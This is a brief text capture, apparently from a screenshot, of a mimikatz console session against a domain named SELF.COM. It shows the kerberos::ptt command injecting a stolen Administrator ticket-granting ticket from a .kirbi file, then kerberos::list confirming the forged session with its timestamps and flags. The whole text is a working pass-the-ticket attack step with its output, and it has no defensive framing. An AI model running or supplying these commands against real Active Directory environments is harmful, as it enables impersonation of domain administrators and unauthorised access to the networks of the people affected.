 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptt [0;c3c8a]-2-0-60a10000-Administrator@krbtgt-SELF.COM.kirbi
* File: '[0;c3c8a]-2-0-60a10000-Administrator@krbtgt-SELF.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/8 22:41:54 ; 2022/4/9 7:13:01 ; 2022/4/15 21:13:01
Server Name       : krbtgt/SELF.COM @ SELF.COM
Client Name       : Administrator @ SELF.COM
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz #